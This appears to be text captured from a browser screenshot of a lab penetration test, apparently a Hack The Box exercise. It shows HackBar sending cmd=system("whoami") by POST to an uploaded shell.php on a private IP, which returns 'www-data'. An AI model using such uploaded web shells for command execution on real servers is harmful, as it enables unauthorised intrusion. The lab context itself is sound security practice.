 不安全 192.168.20.128:82/upload/shell.php
src HTB - Heal | HTB... HTB- The Frizz (A... 135, 593 - Pentest...
www-data
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.20.128:82/upload/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=system("whoami");